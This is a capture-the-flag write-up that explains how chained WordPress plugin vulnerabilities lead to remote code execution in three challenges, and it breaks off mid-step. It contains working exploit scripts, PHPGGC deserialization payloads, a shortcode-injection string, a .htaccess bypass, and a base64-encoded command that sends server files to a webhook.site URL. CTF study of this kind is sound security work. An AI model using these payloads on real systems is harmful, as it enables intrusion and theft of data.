
Last weekend, I participated in the Patchstack WCUS CTF and solved all the WordPress challenges. Here's my write-up for each challenge from the Patchstack WCUS CTF 2024.
Dynasty
Description
My area have some kind of dynasty where its using related and known component, which is a very bad practice. Proof me that this dynasty is very bad.
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.
How to Solve
To solve this challenge, we need to identify the relevant CVEs included. The challenge contains multiple vulnerabilities, which are listed below:
- https://www.wordfence.com/threat-intel/vulnerabilities/wordpress-plugins/learnpress/learnpress-wordpress-lms-plugin-42681-unauthenticated-bypass-to-user-registration
- https://www.wordfence.com/threat-intel/vulnerabilities/wordpress-plugins/ninja-forms/ninja-forms-384-authenticated-subscriber-arbitrary-shortcode-execution
- https://patchstack.com/database/vulnerability/participants-database/wordpress-participants-database-plugin-2-5-9-2-php-object-injection-vulnerability
- PHP Object Injection Gadget in Rollbar Plugin
These four vulnerabilities are crucial for gaining RCE (Remote Code Execution) via PHP Object Injection. Next, we'll discuss how to exploit these vulnerabilities to our advantage.
Plan for the Vulnerability Chain:
- LearnPress - Unauthenticated Bypass to User Registration:
This allows us to register as a subscriber without authentication.
- Ninja Forms - Subscriber+ Arbitrary Shortcode Execution:
As a subscriber, we can execute any shortcode available in WordPress.
- Participants Database - PHP Object Injection:
This vulnerability can only be exploited if the shortcode exposing the vulnerable form is accessible.
- Rollbar Plugin - PHP Object Injection Gadget:
This gadget can be used to trigger Remote Code Execution (RCE) once the object injection in Participants Database is accessible.
Exploitation Flow:
- First, register using the Bypass to User Registration in LearnPress.
- Next, inject the shortcode from Ninja Forms to expose the vulnerable Participants Database form.
- Finally, use the Rollbar plugin gadget to trigger RCE through the deserialization vulnerability in the Participants Database.
graph TD
    A[LearnPress Plugin: Unauthenticated Bypass to User Registration] --> B[Ninja Forms Plugin: Subscriber+ Arbitrary Shortcode Execution]
    B --> C[Participants Database Plugin: PHP Object Injection]
    C --> D[Rollbar Plugin: PHP Object Injection Gadget]
    D --> E[RCE Triggered]
Step-by-Step Guide to Solving the Challenge
Step 1: Register Using the LearnPress Vulnerability
The first step is to exploit the unauthenticated user registration vulnerability in LearnPress. Here is the vulnerable code breakdown:
1. The register_routes Function:
This function sets up a REST API route for registration in LearnPress. The issue lies in the fact that this route is not protected by any authorization mechanism.
public function register_routes() {
    ...SNIP...

    register_rest_route(
        $this->namespace,
        'token/register',  // The vulnerable route
        array(
            'methods'             => WP_REST_Server::CREATABLE,
            'callback'            => array( $this, 'register' ),  // Registration callback
            'permission_callback' => '__return_true',  // Always returns true (no auth check)
        )
    );
}
- Vulnerable Part: The
permission_callbackis set to__return_true, meaning anyone can access this route, regardless of whether they are authenticated.
2. The register Function:
This function processes the registration request when triggered. It accepts user input (username, password, email, etc.) via a POST request.
public function register( WP_REST_Request $request ) {
    $username         = $request->get_param( 'username' );
    $password         = $request->get_param( 'password' );
    $confirm_password = $request->get_param( 'confirm_password' );
    $email            = $request->get_param( 'email' );

    // Calls the function to create a new customer
    $customer_id = LP_Forms_Handler::learnpress_create_new_customer( $email, $username, $password, $confirm_password );
    ...SNIP...
}
- Key Part: This function processes user registration data, including username, password, and email.
3. The learnpress_create_new_customer Function:
This function is responsible for creating a new user in learnpress.
public static function learnpress_create_new_customer( $email = '', $username = '', $password = '', $confirm_password = '', $args = array(), $update_meta = array() ) {
    ...SNIP...
    $new_customer_data = apply_filters(
        'learnpress_new_customer_data',
        array_merge(
            $args,
            array(
                'user_login' => $username,  // Sets the username
                'user_pass'  => $password,  // Sets the password
                'user_email' => $email,     // Sets the email
            )
        )
    );

    ...SNIP...

    // Inserts the new user into the WordPress database
    $customer_id = wp_insert_user( $new_customer_data );
    ...SNIP...
}
- Key Part: This function uses
wp_insert_userto create a new user in the WordPress database. Since there are no restrictions on the REST API route, anyone can create an account with arbitrary credentials.
To exploit the vulnerability, we will send a POST request to the exposed REST API endpoint (/wp-json/learnpress/v1/token/register) to create a new user account.
Here’s the curl command to register a new account:
curl "http://100.25.255.51:9098/wp-json/learnpress/v1/token/register" -XPOST --data "username=dimas&password=dimas1234&confirm_password=dimas1234&email=dimas@g.com"
This curl command successfully creates an account, even if the default WordPress registration is disabled.
Step 2: Get Arbitrary Shortcode Execution from Ninja Forms
After gaining subscriber access via the LearnPress vulnerability, the next step is to exploit the arbitrary shortcode execution in Ninja Forms, specifically through the NF_Display_Preview class.Vulnerable code breakdown:
1. The NF_Display_Preview Constructor:
This constructor is responsible for setting up the preview mode for forms in Ninja Forms. The vulnerability lies in how the form ID (_form_id) is handled when passed via a GET request parameter.
public function __construct() {
    if ( ! isset( $_GET['nf_preview_form'] ) ) return;

    // Sanitizes the `nf_preview_form` GET parameter and assigns it to `_form_id`
    $this->_form_id = WPN_Helper::sanitize_text_field($_GET['nf_preview_form']);
    ...SNIP...

    // Adds a filter to process the content when loading a page
    add_filter('the_content', array( $this, 'the_content' ), 9001 );
    ...SNIP...
}
- Vulnerable Part: The
nf_preview_formGET parameter is sanitized but not properly validated to prevent exploitation. It’s passed directly into the_form_idvariable, allowing potential misuse.
2. The the_content Function:
This function is called when the page content is being loaded. It attempts to validate the form ID but contains a logic flaw that allows an attacker to bypass the checks and inject arbitrary shortcodes.
function the_content() {
    if ( ! is_user_logged_in() ) return esc_html__( 'You must be logged in to preview a form.', 'ninja-forms' );

    // Checks if the `_form_id` is a valid form ID
    $tmp_id_test = explode( '-', $this->_form_id );

    // Bypassable checks
    if ( 1 === count( $tmp_id_test) && ! is_numeric( $tmp_id_test[ 0 ] ) ) {
        return esc_html__( 'You must provide a valid form ID.', 'ninja-forms' );
    }
    elseif ( 2 === count( $tmp_id_test ) && ('tmp' != $tmp_id_test[ 0 ] || ! is_numeric( $tmp_id_test[ 1 ] ) ) ) {
        return esc_html__( 'You must provide a valid form ID.', 'ninja-forms' );
    }

    // Vulnerable: Renders shortcode with injected content
    return do_shortcode( "[nf_preview id='{$this->_form_id}']" );
}
- Key Part: The function processes the
_form_idand passes it directly to thedo_shortcodefunction, which renders WordPress shortcodes. Due to flawed validation, an attacker can inject additional shortcodes by manipulating the_form_id.
To exploit this vulnerability, you can inject additional shortcodes by manipulating the _form_id in the GET request. Here’s how you can bypass the validation and inject malicious shortcodes.
Exploit Example:
You can bypass the form ID validation by adding a third - character to the _form_id, which isn't properly accounted for in the checks. This allows you to inject a shortcode like [pdb_signup] (used by the vulnerable Participants Database plugin).
Example payload:
http://<target-url>/?nf_preview_form=tmp-1-'][pdb_signup]
Explanation:
- The injected
_form_idis set totmp-1-'][pdb_signup]. The validation only checks for 1 or 2 elements split by the-character, but you can bypass this by using 3 elements. - The injected shortcode
[pdb_signup]will be executed by thedo_shortcodefunction, leading to the exposure of the object injection vulnerability in Participants Database.
Step 3: Getting Remote Code Execution (RCE) via Object Injection in Participants Database
In this step, we aim to exploit the Object Injection vulnerability in the Participants Database plugin to achieve Remote Code Execution (RCE).
Vulnerable Code Overview:
1. Entry Point:
The function print_shortcode() is responsible for handling shortcode rendering in Participants Database. Specifically, the [pdb_signup] shortcode is vulnerable to object injection.
foreach( self::plugin_shortcode_list() as $tag ) {
    add_shortcode( $tag, array(__CLASS__, 'print_shortcode') );
}
2. Handling the [pdb_signup] Shortcode:
public static function print_shortcode( $params, $content, $tag ) {
    switch ( $tag ) {
        case 'pdb_signup':
            return self::print_signup_form( $shortcode_parameters );
            break;
        ...SNIP...
    }
}
This function calls self::print_signup_form(), which leads to further function calls, eventually reaching the unserialize() function.
3. Call Chain:
Here’s the function call chain that leads to the vulnerable unserialize() function:
Participants_Db::print_signup_formParticipants_Db::print_signup_class_formPDb_Signup::print_formPDb_Signup::__constructPDb_Shortcode::_setup_iterationPDb_Shortcode::_set_field_valuePDb_Shortcode::esc_submitted_valuemaybe_unserialize()unserialize()
By reaching unserialize(), we can inject a malicious payload that leads to RCE.
Exploiting Object Injection Using Rollbar Gadget:
Participants Database interacts with the Rollbar plugin, which includes the Monolog library. Monolog in version 2.9.1 contains a gadget chain that allows us to trigger code execution through object deserialization.
To generate a malicious deserialization payload, we can use PHPGGC, a tool designed to generate payloads for various PHP object injection vulnerabilities.
Generating Payload Using PHPGGC:
Use the following command with PHPGGC to generate the payload that executes the id command:
./phpggc Monolog/RCE7 system 'id'
This payload leverages the Monolog/RCE7 gadget in Monolog 2.9.1, allowing us to execute arbitrary commands on the server.
Exploitation Script:
Here’s the full script to exploit the Participants Database vulnerability and achieve RCE. This script sends the malicious payload to the vulnerable form, exploiting the shortcode injection vulnerability from Step 2.
Note: You need to register and log in first, then retrieve the WordPress session cookies from your browser's developer console.
import os
import httpx
import asyncio
import re

URL = "http://100.25.255.51:9098/"

COOKIE_KEY = "wordpress_ecba2824d7e5519070149e59e3419978"
COOKIE_VALUE = "dimas|1727242988|Auxt79A9gcUAVmknKpAjqxvbmbOagfzanIoEhC0LmqL|1b5c0055e2f676e129c07c5ad658276c42137203fb6a5c17b792de1967583eb3"

# curl "http://100.25.255.51:9098/wp-json/learnpress/v1/token/register" -XPOST --data "username=dimas&password=dimas1234&confirm_password=dimas1234&email=dimas@g.com"
class BaseAPI:
    def __init__(self, url=URL) -> None:
        self.c = httpx.AsyncClient(base_url=url, timeout=10000)
        self.c.cookies.set(COOKIE_KEY, COOKIE_VALUE)

class API(BaseAPI):
    ...

async def main():
    api = API()
    res = await api.c.get("/", params={
        "nf_preview_form": "tmp-1-'][pdb_signup]"
    })
    session_hash = re.findall("session_hash\" type=\"hidden\" value=\"(.*?)\"", res.text).pop()
    s = os.popen("./phpggc/phpggc Monolog/RCE7 system 'cat /*'").read()
    print(s)
    res = await api.c.post("/", params={
        "nf_preview_form": "tmp-1-'][pdb_signup]"
    }, data={
        "action": "signup",
        "session_hash": session_hash,
        "first_name": s,
    })
    print(res.text)


if __name__ == "__main__":
    asyncio.run(main())
Flag
CTF{dynasty_is_bad_very_bad_honestly_and_its_not_a_value_9102bcbd12}
Oily Garchy
Description
I have a wrestle opponent named garchy, he is so oilly and so dirty. We have to find a way to fight back when it matters, help me to fight back!
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.
How to Solve
To solve this challenge, we need to chain multiple vulnerabilities together for Remote Code Execution (RCE). Here are the relevant vulnerabilities and their CVEs:
- Build App Online Plugin - Authenticated Privilege Escalation
- File Upload Gadget in MStore API (via GuzzleHTTP)
- Limited Remote Code Execution in Verge3D
- Essential Addons for Elementor - PHP Object Injection
By chaining these vulnerabilities, we can achieve RCE to capture the flag.
Plan for the Vulnerability Chain:
- Login via Build App Online:
This step allows us to authenticate and escalate privileges.
- Privilege Escalation Using Build App Online:
We escalate privileges to gain more control, enabling further exploitation.
- Trigger PHP Object Injection in Essential Addons for Elementor:
With higher privileges, we can exploit the PHP Object Injection vulnerability.
- File Upload via MStore API Gadget:
Using the MStore API, we can upload a malicious file leveraging the GuzzleHTTP gadget.
- Bypass File Restrictions in Verge3D:
After uploading the file, because we can’t directly write into
/var/www/html, we can use code injection by bypass file existence and writable checks in Verge3D, eventually injecting code into the vulnerablev3d_terminalfunction to gain RCE.
Exploitation Flow:
graph TD
    A[Build App Online - Login] --> B[Privilege Escalation]
    B --> C[Essential Addons for Elementor - PHP Object Injection]
    C --> D[MStore API - File Upload Gadget]
    D --> E[Verge3D - Code Injection via v3d_terminal]
    E --> F[RCE Triggered]
Step-by-Step Guide:
Step 1: Login via Build App Online
We start by exploiting a vulnerable AJAX endpoint in the Build App Online plugin that allows us to create a user account without authentication. The endpoint build-app-online-create-user is accessible to unauthenticated users because of the nopriv action.
Here's the relevant code snippet:
$this->loader->add_action('wp_ajax_nopriv_build-app-online-create-user', $plugin_public, 'create_user');
In the create_user function, we see the following logic, where new users can be created:
public function create_user(){
    if (isset($_REQUEST['email']) && isset($_REQUEST['first_name']) && isset($_REQUEST['last_name'])) {
        // Create user logic here
        $user_id = wp_create_user($user_name, $password, $user_name);
    }
}
We can exploit this by making the following request to register a new user:
res = await api.c.post("/wp-admin/admin-ajax.php", params={
    "action": "build-app-online-create-user",
    "email": creds,
    "password": creds,
    "first_name": creds,
    "last_name": creds,
    "phone": "0",
})
This will create a user with the provided credentials.
Step 2: Privilege Escalation via Build App Online
Once registered and logged in, we escalate our privileges using another vulnerable AJAX endpoint, build-app-online-update-address, which updates user metadata. The endpoint is defined as follows:
$this->loader->add_action('wp_ajax_nopriv_build-app-online-update-address', $plugin_public, 'update_address');
Here’s the function:
public function update_address(){
    $user_id = get_current_user_id();
    if($user_id){
        foreach($_POST as $key => $value) {
            if(is_array($value)){
                if (!array_key_exists("administrator", $value) && !array_key_exists("editor", $value) && !array_key_exists("author", $value)){
                    update_user_meta($user_id, sanitize_text_field($key), $value);
                }
            } else {
                update_user_meta($user_id, sanitize_text_field($key), $value);
            }
        }
        wp_send_json(true);
    } else {
        wp_send_json(false);
    }
}
This function allows users to update their metadata, but there are restrictions that prevent us from escalating privileges to administrator, editor, or author. However, we can assign ourselves contributor privileges and additional capabilities like manage_verge3d, which we will use in later steps.
We can craft the following request to change our user’s capabilities:
res = await api.c.post("/wp-admin/admin-ajax.php", params={
    "action": "build-app-online-update-address",
}, data={
    "wp_capabilities[contributor]": 1,
    "wp_capabilities[manage_verge3d]": 1,
})
By assigning these capabilities, we can progress further in the exploitation process and gain the ability to manage certain functionalities, such as those in Verge3D.
Step 3: Exploiting PHP Object Injection in Essential Addons for Elementor
By adding the wp_capabilities[contributor] role, we gain access to create posts on the target WordPress site. This allows us to exploit the vulnerable code in MStore API.
There’s a WAF (Web Application Firewall) in the .htaccess file, as shown below:
# BEGIN WordPress
# The directives (lines) between "BEGIN WordPress" and "END WordPress" are
# dynamically generated, and should only be modified via WordPress filters.
# Any changes to the directives between these markers will be overwritten.
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{THE_REQUEST} media($|\\ |\\?)  [NC]
RewriteRule .*  - [F]
RewriteRule .* - [E=HTTP_AUTHORIZATION:%{HTTP:Authorization}]
RewriteBase /
RewriteRule ^index\\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
RewriteRule ^wp-admin/edit.php$ - [F]
RewriteRule ^wp-admin/post-new.php$ - [F]
RewriteRule ^wp-admin/post.php$ - [F]
RewriteRule ^wp-admin/edit-comments.php$ - [F]
</IfModule>
This configuration blocks access to certain admin pages like /wp-admin/edit.php and /wp-admin/post-new.php. However, you can bypass this restriction by simply adding a slash (/) at the end of the URL, like so: /wp-admin/post-new.php/.

Once you bypass the restriction and create a new post, click the "Edit with Elementor" button to access Elementor’s editor. You can then embed a vulnerable element into the post, as shown in the image below:
After embedding the element, configure the settings as follows:

Next, submit the form and intercept the request. Modify the JSON data by adding error_resetpassword as the injection point for your PHP Object Injection payload in the actions section, next to the err_email field.
In my case, I automated this process with a Python script to handle encoding issues (as the unserialized payload contains null bytes):
    with open("test.json", "r") as f:
        data = f.read()
...SNIP...
    res = await api.c.post("/wp-admin/admin-ajax.php", data={
        "action": "elementor_ajax",
        "initial_document_id": post_id,
        "editor_post_id": post_id,
        "_nonce": elementor_nonce,
        "actions": data.replace('"err_email":"You have used an invalid email"', '"error_resetpassword": "' + encode_null_byte(exploit).replace('"', '\\\\"') + '"')
    })
Here, test.json is the action JSON you intercepted after clicking submit. The script modifies the JSON payload to inject the serialized PHP Object Injection exploit.
Step 4: File Upload Using MStore API Gadget
The target WordPress site uses Guzzle v7.8.1 in the MStore API plugin, located in /wp-content/plugins/mstore-api/vendor/guzzlehttp/guzzle. This version of Guzzle is vulnerable to a file upload exploit. However, since /var/www/html is not writable, we can't directly upload files to gain RCE (Remote Code Execution). Instead, we use this vulnerability to bypass certain restrictions in Verge3D.
The exploit for file upload will send a stored PHP Object Injection payload. Here's the relevant request:
path = f"/tmp/hacked"
exploit = check_output(["./phpggc/phpggc", "Guzzle/FW1", path, "<your file>"])
await api.c.post("/wp-admin/admin-ajax.php", data={
    "action": "elementor_ajax",
    "initial_document_id": post_id,
    "editor_post_id": post_id,
    "_nonce": elementor_nonce,
    "actions": data.replace('"err_email":"You have used an invalid email"', '"error_resetpassword": "' + encode_null_byte(exploit).replace('"', '\\\\"') + '"')
})
In this process:
- The payload is generated using PHPGGC with the
Guzzle/FW1gadget. - The file is uploaded to the
/tmp/hackeddirectory on the remote server.
This allows us to further exploit the system by bypassing some restriction in Verge3D
Step 5: Code Injection in Verge3D
In Verge3D, there's a function called v3d_terminal, which is equivalent to executing system commands:
function v3d_terminal($command) {
    $output = '';
    if (function_exists('system')) {
        ob_start();
        system($command, $return_var);
        $output = ob_get_contents();
        ob_end_clean();
    }
}
This function is called by v3d_gen_email_attachments:
function v3d_gen_email_attachments($order, $order_id, $gen_custom, $gen_pdftypes=array()) {
    ...SNIP...
    $pdf_html = $temp_dir.wp_unique_filename($temp_dir, uniqid('v3d_email_att').'.html');
    $pdf = v3d_get_attachments_tmp_dir($attachments).$pdftype.'.pdf';
    $success = file_put_contents($pdf_html, $pdf_html_text);

    if ($success) {
        v3d_terminal($chrome_path.' --headless --disable-gpu --print-to-pdf='.$pdf.' '.$pdf_html);
        if (is_file($pdf)) {
            $attachments[] = $pdf;
        }
    }
    @unlink($pdf_html);
}
The file_put_contents function checks if the file exists before executing the command via v3d_terminal, allowing for potential code injection. By ensuring our uploaded file exists, we can exploit this check and execute arbitrary commands.
We use the manage_verge3d capability to bypass access restrictions in Verge3D settings, which is crucial for triggering this injection.
Here's my final payload, which demonstrates the entire process:
import base64
import json
import os
import httpx
import asyncio
import re
from subprocess import check_output

# URL = "http://0.0.0.0:9099"
URL = "http://100.25.255.51:9099"

class BaseAPI:
    def __init__(self, url=URL) -> None:
        self.c = httpx.AsyncClient(base_url=url)

class API(BaseAPI):
    ...
    async def get_elementor_nonce(self, post_id):
        res = await self.c.get("/wp-admin/")
        heartbeat_nonce = re.findall('var heartbeatSettings = {"nonce":"(.*?)"};', res.text)[0]
        res = await self.c.post("/wp-admin/admin-ajax.php", data={
            "data[elementor_post_lock][post_ID]": post_id,
            "interval": 15,
            "_nonce": heartbeat_nonce,
            "action": "heartbeat",
            "screen_id": "front",
            "has_focus": "false"
        })
        elementor_nonce = res.json()['elementorNonce']
        return elementor_nonce
def encode_null_byte(byte_data):
    return ''.join(r'\u0000' if byte == 0 else chr(byte) for byte in byte_data)

async def main():
    api = API()
    creds = "dimas@dimas.com"
    post_id = 163
    res = await api.c.post("/wp-admin/admin-ajax.php", params={
        "action": "build-app-online-create-user",
        "email": creds,
        "password": creds,
        "first_name": creds,
        "last_name": creds,
        "phone": "0",
    })
    res = await api.c.post("/wp-login.php", data={
        "log": creds,
        "pwd": creds
    })
    res = await api.c.post("/wp-admin/admin-ajax.php", params={
        "action": "build-app-online-update-address",
    }, data={
        "wp_capabilities[contributor]": 1,
        "wp_capabilities[manage_verge3d]": 1,
    })


    elementor_nonce = await api.get_elementor_nonce(post_id)
    with open("test.json", "r") as f:
        data = f.read()
    payload = base64.b64encode(b"curl https://webhook.site/cb9a10cb-a3d9-4e4c-b0e9-b4142cb0d852 -XPOST --data \"$(cat /*)\"").decode()
    path = f"/tmp/foo||echo {payload} | base64 -d |bash #"
    exploit = check_output(["./phpggc/phpggc","Guzzle/FW1",path,"./index.php"])

    print(path.replace("/tmp", URL+"/wp-admin/admin.php?page=verge3d_order&action=genpdf&order=asd&pdftype=").replace("#", "%23"))
    res = await api.c.post("/wp-admin/admin-ajax.php", data={
        "action": "elementor_ajax",
        "initial_document_id": post_id,
        "editor_post_id": post_id,
        "_nonce": elementor_nonce,
        "actions": data.replace('"err_email":"You have used an invalid email"', '"error_resetpassword": "'+encode_null_byte(exploit).replace('"', '\\"')+'"')
    })

    # print(res.json())

    res = await api.c.get(f"/?p={post_id}")

    nonce = re.findall('name="eael-lostpassword-nonce".*?value="(.*?)"', res.text, re.DOTALL)[0]
    widget_id = re.findall('name="widget_id".*?value="(.*?)"', res.text, re.DOTALL)[0]


    # print(nonce, widget_id)
    res = await api.c.post(f"/?p={post_id}", data={
        "eael-resetpassword-submit": 1,
        "eael-resetpassword-nonce": nonce,
        "page_id": post_id,
        "widget_id": widget_id,
        "eael-pass1": "foobar",
        "eael-pass2": "foobar"
    })
    # print(res.text)


if __name__ == "__main__":
    asyncio.run(main())
Important Note:
Before running this script, make sure to create a post manually and save the action JSON in test.json. This JSON should be captured when you submit the request. Also, don't forget to change the webhook URL in the payload.
After successfully running all the code, access the following URL:
http://<wp-url>/wp-admin/admin.php?page=verge3d_order&action=genpdf&order=asd&pdftype=<filename>
Example:
http://100.25.255.51:9099/wp-admin/admin.php?page=verge3d_order&action=genpdf&order=asd&pdftype=/foo||echo Y3VybCBodHRwczovL3dlYmhvb2suc2l0ZS9kYTMxMmQ4ZS1iZDdhLTQ3Y2YtYWZjNy1kZDZhNWQ2YzU0YjkgLVhQT1NUIC0tZGF0YSAiJChjYXQgLyopIg== | base64 -d |bash %23

The flag will be sent to the webhook:
Flag
Resistance
Description
We have to be resistance to this very bad condition. Do you agree ?
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.
How to Solve
To identify the vulnerability in this challenge, compare the original WordPress version 6.3.5 with the custom version provided by the author. A diff between the two reveals some interesting changes:
diff '--color=auto' -r wordpress/wp-includes/blocks/template-part.php 6.3.5/wordpress/wp-includes/blocks/template-part.php
70,71d69
<                               // Normalize path for Windows servers
<                               $attributes['slug']= wp_normalize_path( $attributes['slug'] );
diff '--color=auto' -r wordpress/wp-includes/functions.php 6.3.5/wordpress/wp-includes/functions.php
6043a6044,6046
>       // Normalize path for Windows servers
>       $file = wp_normalize_path( $file );
This vulnerability is related to a path traversal issue documented in the CVE: WordPress Core 6.5.5 Contributor Arbitrary HTML File Read (Windows Only).
Steps to Exploit
- Register with the Custom Plugin:
Use the following command to create a new user:
curl -X POST http://0.0.0.0:9089/wp-admin/admin-ajax.php?action=register_user \\ -d "username=dimas@dimas" \\ -d "password=dimas@dimas" \\ -d "email=dimas@dimas" - Create a Post:
- After registering, create a new post.

- Switch to the Code Editor option.
- Add the Payload:
Insert the following code to read the
